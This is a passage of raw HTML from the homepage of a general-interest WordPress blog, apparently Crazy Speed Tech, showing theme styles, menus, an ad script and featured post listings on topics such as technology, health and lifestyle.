#4886ff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home page-template page-template-template-builder page-template-template-builder-php page page-id-31758 wp-embed-responsive jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-5964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964"><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li id="menu-item-32058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058"><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li id="menu-item-32059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059"><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<h1 class="site-title">
			<a href="https://www.crazyspeedtech.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" alt=""data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"><span style="border:0;padding:0;margin:0;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap">CRAZY SPEED TECH</span>			</a>
		</h1>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
		    <div class="site-title">
	    	<a href="https://www.crazyspeedtech.com/">
		        <img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" alt="CRAZY SPEED TECH"data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main">

    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_0_6972ae232c9ef   " data-unique="jnews_module_31758_0_6972ae232c9ef">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>FEATURED NEWS</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-4 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://www.crazyspeedtech.com/cannabis-software-empowering-producers/"><div class="thumbnail-container animate-lazy  size-500 "><img fetchpriority="high" decoding="async" width="320" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Macintosh HD:Users:andreforget:Dropbox:Andre F:Ample Organics:Images:Guest posting photos:BB0772.12_42_37_08.Still001.jpg" sizes="(max-width: 320px) 100vw, 320px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/macintosh-hdusersandreforgetdropboxandre-famp.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/08/macintosh-hdusersandreforgetdropboxandre-famp.jpeg 1920w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/macintosh-hdusersandreforgetdropboxandre-famp-300x169.jpeg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/macintosh-hdusersandreforgetdropboxandre-famp-768x432.jpeg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/macintosh-hdusersandreforgetdropboxandre-famp-1024x576.jpeg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/macintosh-hdusersandreforgetdropboxandre-famp-810x456.jpeg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/08/macintosh-hdusersandreforgetdropboxandre-famp-1140x641.jpeg 1140w" data-sizes="auto" data-expand="700" title="How Cannabis Software is Empowering Producers 1"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://www.crazyspeedtech.com/category/social/" class="category-social">Social</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://www.crazyspeedtech.com/cannabis-software-empowering-producers/">How Cannabis Software is Empowering Producers</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/cannabis-software-empowering-producers/"><i class="fa fa-clock-o"></i> January 23, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/cannabis-software-empowering-producers/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>In the past twenty years, cannabis has gone from being maligned as a questionable expression of counter-cultural hedonism to one...</p>
						<a href="https://www.crazyspeedtech.com/cannabis-software-empowering-producers/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/hyperconverged-infrastructure-guide/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Hyperconverged Infrastructure Guide" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/01/Hyperconverged-Infrastructure-Guide-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/01/Hyperconverged-Infrastructure-Guide-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/01/Hyperconverged-Infrastructure-Guide-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/01/Hyperconverged-Infrastructure-Guide-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Hyperconverged Infrastructure Guide 2"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/hyperconverged-infrastructure-guide/">Hyperconverged Infrastructure Guide</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/hyperconverged-infrastructure-guide/" ><i class="fa fa-clock-o"></i> January 23, 2023</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/how-to-improve-your-health-and-fitness/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="80" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How To Improve Your Health And Fitness?" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/12/Cover-home.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/12/Cover-home.jpg 1000w, https://www.crazyspeedtech.com/wp-content/uploads/2020/12/Cover-home-300x200.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/12/Cover-home-768x512.png 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/12/Cover-home-810x540.png 810w" data-sizes="auto" data-expand="700" title="How To Improve Your Health And Fitness? 3"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/how-to-improve-your-health-and-fitness/">How To Improve Your Health And Fitness?</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-to-improve-your-health-and-fitness/" ><i class="fa fa-clock-o"></i> May 22, 2023</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/how-to-keep-your-kids-engaged-with-positive-activities/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How to Keep your Kids Engaged with Positive Activities" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/Educational-Indoor-Activities-Family-Play-Time-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/Educational-Indoor-Activities-Family-Play-Time-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/Educational-Indoor-Activities-Family-Play-Time-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/Educational-Indoor-Activities-Family-Play-Time-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/Educational-Indoor-Activities-Family-Play-Time-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="How to Keep your Kids Engaged with Positive Activities 4"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/how-to-keep-your-kids-engaged-with-positive-activities/">How to Keep your Kids Engaged with Positive Activities</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-to-keep-your-kids-engaged-with-positive-activities/" ><i class="fa fa-clock-o"></i> August 26, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/how-schools-have-changed-since-the-start-of-the-digital-revolution/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How Schools Have Changed Since the Start of the Digital Revolution" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/K.-Jarrett_CC-BY-2.0_cropped-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/K.-Jarrett_CC-BY-2.0_cropped-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/K.-Jarrett_CC-BY-2.0_cropped-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="How Schools Have Changed Since the Start of the Digital Revolution 5"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/how-schools-have-changed-since-the-start-of-the-digital-revolution/">How Schools Have Changed Since the Start of the Digital Revolution</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-schools-have-changed-since-the-start-of-the-digital-revolution/" ><i class="fa fa-clock-o"></i> December 12, 2023</a></div></div>
					</div>
				</article>
					</div>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/online-casinos-10-tips-to-improve-your-gaming-experience/">Online Casinos: 10 Tips to Improve Your Gaming Experience</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/online-casinos-10-tips-to-improve-your-gaming-experience/" ><i class="fa fa-clock-o"></i> February 28, 2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/5-tips-for-setting-up-a-home-theater/">5 Tips for Setting Up a Home Theater</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-tips-for-setting-up-a-home-theater/" ><i class="fa fa-clock-o"></i> February 19, 2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/why-is-organic-seo-so-crucial/">Why Is Organic SEO So Crucial?</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/why-is-organic-seo-so-crucial/" ><i class="fa fa-clock-o"></i> December 30, 2020</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/intricacies-calculating-filing-crypto-taxes-explained/">The Intricacies Of Calculating And Filing Crypto Taxes Explained</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/intricacies-calculating-filing-crypto-taxes-explained/" ><i class="fa fa-clock-o"></i> January 7, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/finding-success-entrepreneur-digital-age/">Finding Success as an Entrepreneur in The Digital Age</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/finding-success-entrepreneur-digital-age/" ><i class="fa fa-clock-o"></i> January 28, 2021</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_31758_0_6972ae232c9ef = {"header_icon":"","first_title":"FEATURED NEWS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":5,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_1"};</script>
				</div><div  class="jeg_postblock_15 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_1_6972ae235d800   " data-unique="jnews_module_31758_1_6972ae235d800">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Lifestyle</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-assisted-living-services/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Assisted Living Services" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="5 Assisted Living Services 6"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-assisted-living-services/">5 Assisted Living Services</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-assisted-living-services/" ><i class="fa fa-clock-o"></i> April 27, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="DJing Transitions: Techniques Every Beginner DJ Should Know" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-750x536.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" title="DJing Transitions: Techniques Every Beginner DJ Should Know 7"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/">DJing Transitions: Techniques Every Beginner DJ Should Know</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/" ><i class="fa fa-clock-o"></i> December 13, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
